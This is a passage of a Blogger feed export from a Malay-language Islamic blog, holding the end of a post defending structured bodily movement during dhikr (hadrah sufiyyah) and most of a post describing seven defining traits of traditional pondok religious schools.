luas.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\"Hakikatnya, tidak timbul isu 'menari' kerana tarian bermakna pergerakan terlalu bebas dan tidak terkawal sebaliknya hadrah sufiyyah sebenarnya berzikir dalam suatu gerakan tersusun, iaitu ke kiri dan kanan atau ke depan serta belakang berserta nya garis panduan.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\"Istilah zikir tarian tidak tepat kerana menari memerlukan pergerakan banyak dan bebas, manakala hadrah sufiyyah membabitkan dua pergerakan sahaja, iaitu depan belakang atau kanan kiri dan tidak sampai tahap menari.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\"Hukumnya adalah dibenarkan kerana secara asasnya suatu yang tidak dilarang, boleh untuk dilakukan,\" katanya.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003ERaja Ahmad Mukhlis berkata, zikir dalam keadaan bergerak kata adalah perkara yang dibolehkan kerana ia menyebabkan badan menjadi lebih bersemangat untuk melaksanakan ibadat zikir.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003EAllah SWT berfirman: \"Orang yang menyebut dan mengingati Allah semasa mereka berdiri dan duduk dan semasa mereka berbaring mengiring. (Ali Imran: 191.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\"Kalau kita lihat tujuan kumpulan zikir bergerak adalah antaranya untuk menghilangkan keletihan berzikir dalam keadaan duduk,\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\"Kemudiannya mereka ber diri dan ada kalanya bergerak secara spontan tetapi sebenarnya perkara ini ada dibahaskan dalam kitab tasawuf Islam,\"\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003EBeliau berkata, ulama menggabungkan dan menyusun gerakan zikir secara tertib supaya orang tidak letih berzikir dalam duduk sahaja.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E \"Bagaimanapun, pergerakan itu perlu mengikut aturan dengan adab seperti tidak membabitkan percampuran lelaki dengan perempuan dan mempunyai garis panduan,\" katanya.\u003Cbr \/\u003EMengulas lanjut, beliau berkata, unsur melalaikan seperti alat muzik tidak dibenarkan kerana pada asasnya, ia berbentuk terapi untuk menghilangkan keletihan berzikir sambil duduk.\u003Cbr \/\u003E\"Konsep sama diguna pakai guru di sekolah yang meminta murid melakukan senaman selepas lama belajar,\" katanya.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003ERaja Ahmad Mukhlis berkata, konsepnya bukan zikir sambil bergerak' tetapi bergerak sambil berzikir' yang mempunyai perbezaan.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003EBeliau mengakui tiada enakmen tertentu yang memelihara tasawuf di negara ini, sekali gus boleh menimbulkan masalah apabila bukan ahli dalam bidang itu membincangkannya.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\"Hadrah sufiyyah atau berzikir dalam suatu gerakan tersusun ini, diamalkan di Turki, Syria dan Mesir yang semua negara itu memiliki ramai ulama berilmu dalam bidang fiqh dan tasawuf.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\"Disebabkan amalan hadrah sufiyyah ini asing di negara ini, wajar untuk ahli tasawuf mengelak daripada mendedahkan perkara yang boleh menimbulkan kegusaran dalam masyarakat.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\"Jika sesuatu amalan itu bukan kebiasaan di satu-satu tempat lebih baik disembunyikan daripada pandangan umum untuk elak polemik,\" katanya.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003EBeliau berkata, apatah lagi hadrah sufiyah bukan perkara dasar yang kalau tidak dibuat, menghilangkan makna tasawuf.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E“Oleh itu, hadrah sufiyah dibuat mengikut tempat tertentu sahaja dan tidak semua tarikat mengamalkannya,\" katanya.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E- Ustaz Raja Ahmad Mukhlis Bin Raja Jamaludin\u003Cbr \/\u003E- Pengerusi Maktabah al-Ihya'\u003Cbr \/\u003E- Pengerusi ISLAMI\u003Cbr \/\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjelcjlmA1cECuVNG8XeGKfo91BFTjEtMjBz1Kj_lBB8N6nrfgIV-7-ubZxcFoyIJLdNd1h2-52vDXoOGN-kUEeFoQ-yd0gJjcTL91Klr8VKVZ_jh0m01Qp6bQmZYjqgqieavnEz2Fux98kv2VU6zRCfBNOXWEgaQdDBFZIM52LOkYYg-JRJKtSjBxyrw=s875\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjelcjlmA1cECuVNG8XeGKfo91BFTjEtMjBz1Kj_lBB8N6nrfgIV-7-ubZxcFoyIJLdNd1h2-52vDXoOGN-kUEeFoQ-yd0gJjcTL91Klr8VKVZ_jh0m01Qp6bQmZYjqgqieavnEz2Fux98kv2VU6zRCfBNOXWEgaQdDBFZIM52LOkYYg-JRJKtSjBxyrw=s16000\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhVGq63fSmSaybDfBm87LkbFdUnekPbcnGpIc0UnB39pa-rQ9THwRY1SKwmZ5PfGZySm9bzN10pZSZamZblQbGvNulykstXK1MUsXwmJO1Sl9-7DY8dLKJJoYxV2FeDeLIg9sOZXxTQyngBH5MdvtdmEA1L4SRWSi_-lNzAONMfzHr1csogCau7QIztsw=s600\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhVGq63fSmSaybDfBm87LkbFdUnekPbcnGpIc0UnB39pa-rQ9THwRY1SKwmZ5PfGZySm9bzN10pZSZamZblQbGvNulykstXK1MUsXwmJO1Sl9-7DY8dLKJJoYxV2FeDeLIg9sOZXxTQyngBH5MdvtdmEA1L4SRWSi_-lNzAONMfzHr1csogCau7QIztsw=s16000\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"cxmmr5t8 oygrvhab hcukyx3x c1et5uql o9v6fnle ii04i59q\" style=\"font-family: inherit; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tvtarekat.com\/feeds\/7780716705952619213\/comments\/default","title":"Catat Ulasan"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tvtarekat.com\/2022\/02\/gerak-tubuh-ketika-zikir.html#comment-form","title":"0 Ulasan"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7711540683116137210\/posts\/default\/7780716705952619213"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7711540683116137210\/posts\/default\/7780716705952619213"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tvtarekat.com\/2022\/02\/gerak-tubuh-ketika-zikir.html","title":"GERAK TUBUH KETIKA ZIKIR "}],"author":[{"name":{"$t":"roslanTv Tarekat"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17625446300623956678"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi96GYOUAnsFpOS77Cr2l6FuLaKxx_skk3QftlOmkze9I_TUCEQONXhXKoPgV9Utr1YpdS7wsXAseswto-reSZYzw7Zj3fl5lu8q2HFHrMm_G2OuEQNZE0qLeDgKTGbJQ\/s113\/36288238_10204613415850582_4249356555792678912_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhfTK3SqkRaguQIv5ZS5hMtA3vuebwc3326dyy3qJg6-Gt-hZL70qjoeHUJxA6gMVttSSjo2-XyBj1Z2M9oMxyJI70NNSUOgmw6gvPtQ247lRXc0J7YeRgdLV6HkFHWSlZ5Hz2LI1e3hVxuaq4nzTasXAtLg-fV0YcNUJMh_VJakhD9gd3VHn8mYUg1jw=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7711540683116137210.post-2215241059889837237"},"published":{"$t":"2022-01-20T18:25:00.000+08:00"},"updated":{"$t":"2022-01-20T18:25:00.077+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"akademi"}],"title":{"type":"text","$t":"APAKAH ITU PONDOK ?"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg2rHFGa5sz9pZcO1WOY9_ZcPX67hCaoBsRoiIwi7P4O6OiOxUpIHH3KClmjnvPp5Cl_58tnfZTbIszoAF0Mm-N8gChfQ4VqPOkx5AczwQmRG3eFL6ZYoj2LD6gHkN8qa3Ppzt9-pKTbUm3I_olvG_4KjAz9mMNkPSSlT4ovC-qmWnJCubqFWWWySZZeg=s720\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"540\" data-original-width=\"720\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg2rHFGa5sz9pZcO1WOY9_ZcPX67hCaoBsRoiIwi7P4O6OiOxUpIHH3KClmjnvPp5Cl_58tnfZTbIszoAF0Mm-N8gChfQ4VqPOkx5AczwQmRG3eFL6ZYoj2LD6gHkN8qa3Ppzt9-pKTbUm3I_olvG_4KjAz9mMNkPSSlT4ovC-qmWnJCubqFWWWySZZeg=s320\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"kvgmc6g5 cxmmr5t8 oygrvhab hcukyx3x c1et5uql ii04i59q\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; margin: 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003EAPAKAH ITU PONDOK ?\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"cxmmr5t8 oygrvhab hcukyx3x c1et5uql o9v6fnle ii04i59q\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003ESudah lama nak menulis hal ini, tertangguh sejak setahun yang lalu. Apabila berbicara tentang Pondok atau Pesantren, apakah ciri unggulnya yang membezakan sistem pondok dengan sistem lain? Apakah ciri yang menjadi pembeza antara pondok dan Maahad Tahfiz dan Sekolah Agama Moden? \u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"cxmmr5t8 oygrvhab hcukyx3x c1et5uql o9v6fnle ii04i59q\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EAda TUJUH 'POINT' besar yang mencirikan sesebuah madrasah atau sekolah dipangggil pondok. 'Point' ini saya dapatkan dari sahabat saya, Dr Muhammad Ayman Al Akiti ketika forum pemerkasaan Pondok anjuran Pertubuhan Isyraq tahun lepas dan saya huraikan dengan bahasa saya sendiri. \u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"cxmmr5t8 oygrvhab hcukyx3x c1et5uql o9v6fnle ii04i59q\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003ECiri 1 : Turath \u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"cxmmr5t8 oygrvhab hcukyx3x c1et5uql o9v6fnle ii04i59q\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003ECiri pengajian pondok yang paling istimewa adalah pengajian menggunakan kitab Turath atau juga dikenali kitab-kitab kuning yang patuh Ahlul Sunnah Wal Jamaah. Antara kitab terkenal yang dijadikan pengajian ialah Syarah Alfiah, Syuzur Az Zahab, Minhajul Tolihin, Iqna', Tafsir Jalalain, Al-Mahalli, Lataif Al Isyarah, Minhajul Abidin, Hikam Ibnu Atha'illah, Ummul Barahin, Hasyiah Dusuki, Syarah Jauharah At Tauhid dan lain-lain. \u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"cxmmr5t8 oygrvhab hcukyx3x c1et5uql o9v6fnle ii04i59q\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EUntuk peringkat permulaan, para pelajar juga akan dibacakan kitab - kitab jawi seperti Matlain al Badrain, Risalah Tauhid, Faridah Al Faraidh, Sabila Al Muhtadin, Penawar bagi Hati dan lain-lain. \u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"cxmmr5t8 oygrvhab hcukyx3x c1et5uql o9v6fnle ii04i59q\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003ECiri 2 : Manhaj Ilmu - Ahlul Sunnah Wal Jamaah\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"cxmmr5t8 oygrvhab hcukyx3x c1et5uql o9v6fnle ii04i59q\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003ESistem pondok sangat 'straight' berhubung hal ini. Manhaj ilmu mesti jelas supaya tak lahir pelajar yang tidak jelas pegangan. Justeru itu, Manhaj ilmu dalam tradisi Nusantara, pondok atau pesantren memegang erat Ash'ariah dan Maturidiah sebagai mazhab Akidah, bertaut kasih Mazhab Syafie dalam mazhab Fiqh (tanpa menolak pengajian mazhab lain) serta bersimpul kemas amalan tasauf aliran Imam Al Ghazali dan Imam Junaid Al Baghdadi. \u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"cxmmr5t8 oygrvhab hcukyx3x c1et5uql o9v6fnle ii04i59q\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003ESetelah kukuh tiga usul agama ini, baru lah pelajar akan diajarkan dengan pelbagai disiplin ilmu lain dengan lebih mendalam. Apabila akar kemas, Insya Allah kukuh pokok dan enak buah terhasil. \u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"cxmmr5t8 oygrvhab hcukyx3x c1et5uql o9v6fnle ii04i59q\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003ECiri 3 : Pengajian Kulit ke Kulit sampai Khatam\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"cxmmr5t8 oygrvhab hcukyx3x c1et5uql o9v6fnle ii04i59q\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003ECiri terpenting sistem pondok yang  membezakan sistem Jamiah (Universiti) adalah Kitab - kitab turath ini dibaca secara kulit ke kulit sampai khatam bertalaqqi hadapan Guru. Ia bukan dibaca secara tebuk-tebuk kerana dibimbangi para pelajar tidak memahami keseluruhan isi kitab dengan baik. \u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"cxmmr5t8 oygrvhab hcukyx3x c1et5uql o9v6fnle ii04i59q\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003ECiri 4 : Murni \u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"cxmmr5t8 oygrvhab hcukyx3x c1et5uql o9v6fnle ii04i59q\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EPengajian pondok murni atau suci dari campuran sistem-sistem lain. Bukan menafikan kebaikan sistem tahfiz atau akademik, namun, ketika pelajar ikuti sistem ini, fokus pada satu satu sistem adalah lebik baik dan berkesan. Jika mereka minat menghafaz Al Quran, boleh fokus selesaikan tamatkan hafazan terlebih dahulu sebelum masuk sistem pondok. Demikian juga subjek akademik, boleh diambil kemudian. Ini kerana jadual para pelajar pondok sangat padat, bermula selepas subuh hingga lewat malam. Sekurang-kurang 7-8 buah kitab meliputi pelbagai disiplin ilmu akan dibacakan oleh Guru dalam sehari. \u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"cxmmr5t8 oygrvhab hcukyx3x c1et5uql o9v6fnle ii04i59q\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003ECiri 5 : Ilmu Alat Bahasa Arab dan Kitab berbahasa Arab\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"cxmmr5t8 oygrvhab hcukyx3x c1et5uql o9v6fnle ii04i59q\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EKekuatan dan keunikan pengajian pondok adalah pada penguasaan ilmu alat bahasa arab. Mereka diajar kulit ke kulit dan melalui metode terjemahan harfiah kitab-kitab ilmu alat seperti nahu, saraf, balaghah (Maani, bayan dan badi'), mantik dan irab. Selain itu, para pelajar akan diuji penguasaan ilmu bahasa arab dengan membaca kitab kuning yang tiada baris di hadapan Guru. Mereka harus membaca dengan betul serta mengirabkan kalimah-kalimah yang dibaca supaya berhasil tahqiq dan daqiq. Jika di Jawa, kaedah ini dipanggil 'Sorongan' yang diperkenalkan oleh Syaikhuna Khalil Bangkalan. \u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"cxmmr5t8 oygrvhab hcukyx3x c1et5uql o9v6fnle ii04i59q\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EPengukuhan ini tidak terhasil sekiranya tidak Guru tidak membacakan kitab-kitab arab. Ketika talaqqi itu, mereka mendengar bagaimana Guru membaca, mengenal ibarat-ibarat dan mendapat perbendaharaan kata. Sekiranya pondok hanya membaca kitab Jawi, pencapaian ini sukar diperolehi. \u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"cxmmr5t8 oygrvhab hcukyx3x c1et5uql o9v6fnle ii04i59q\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003ECiri 6 : Adab \u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"cxmmr5t8 oygrvhab hcukyx3x c1et5uql o9v6fnle ii04i59q\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EPenekanan adab adalah suatu yang sinonim hingga adab itu menjadi identiti para guru dan pelajar pondok. Dalam tradisi pondok di Nusantara, para pelajar yang baru masuk pondok akan dibacakan kitab adab dan pemantapan ilmu fardhu ain. Kitab yang masyhur dibaca adalah Taalim Al Mutaalim. Guru pula bukan hanya sekadar membaca kitab adab tetapi mentarbiyah secara langsung (live) dalam kehidupan Guru bersama pelajar. Oleh kerana itu, Guru pondok mesti ada jiwa murabbi untuk mendidik murid. Jika tidak, tiada beza dengan sistem moden yang mana Guru hanya penyampai ilmu di bilik kelas tetapi tiada tarbiyah adab secara langsung. \u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"cxmmr5t8 oygrvhab hcukyx3x c1et5uql o9v6fnle ii04i59q\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003ECiri 7 : Hal \u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"cxmmr5t8 oygrvhab hcukyx3x c1et5uql o9v6fnle ii04i59q\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EDi Pondok, para pelajar akan menjalani kehidupan bersama Guru kerana rumah Guru dan pondok pelajar berada dalam satu kawasan yang sama. Ini tradisi yang penting dipelihara. Para pelajar akan solat berjemaah, berzikir bersama Guru, beraktiviti bersama Guru dan berkhidmat kepada Guru. Suhbah (berdampingn murid dengan Guru) berlaku secara bersemuka. Ini sangat memberi kesan kepada jiwa dan rohani pelajar. \u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"cxmmr5t8 oygrvhab hcukyx3x c1et5uql o9v6fnle ii04i59q\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EKetika berdampingan, berlaku pencontohan akhlak batin (contoh- tawadhu', zuhud, sabar) dan zahir (budi pekerti tinggi) dari Guru kepada murid. Ini yang dipanggil Hal. Murid menyaksikan akhlak mulia (zahir dan batin) Gurunya secara berhadapan lalu murid tadi mengamalkan apa yang dicontohkan. \u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"cxmmr5t8 oygrvhab hcukyx3x c1et5uql o9v6fnle ii04i59q\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EHal juga disini bermaksud berlaku perpindahan hal rohani Guru ke batin si murid. Sifat-sifat batin Guru iti berpindah murid. Ini yang disebut oleh ulama' tasauf ilmu dada ke dada. Maka sudah pasti, hal rohani yang baik diperolehi kerana adanya  tazkiah (penyucian hati) seperti amalan atau wirid zikir harian yang mesti diamalkan pelajar. Setengah pondok, menjadikan amalan selawat dan bacaan burdah \/ qasidah secara mingguan sebagai pengisian rohaniah mereka. \u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"cxmmr5t8 oygrvhab hcukyx3x c1et5uql o9v6fnle ii04i59q\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EKesimpulan \u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"cxmmr5t8 oygrvhab hcukyx3x c1et5uql o9v6fnle ii04i59q\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EDari tujuh ciri ini, membawa ciri istimewa dan pembeza sistem pondok dengan sistem-sistem pengajian lain. Semoga sistem ini berkekalan disamping terbuka menerima perubahan sesuai dengan perkembangan zaman asalkan tujuh ciri istimewa pondok itu tidak diceraikan. Tujuh ciri itu adalah saripati pondok. Bertukar bentuk bangunan tidak mengapa asalkan bukan dasarnya. Semoga sistem warisan ratusan tahun ini terpelihara sebagai benteng utuh Ahlul Sunnah Wal Jamaah.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"cxmmr5t8 oygrvhab hcukyx3x c1et5uql o9v6fnle ii04i59q\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: 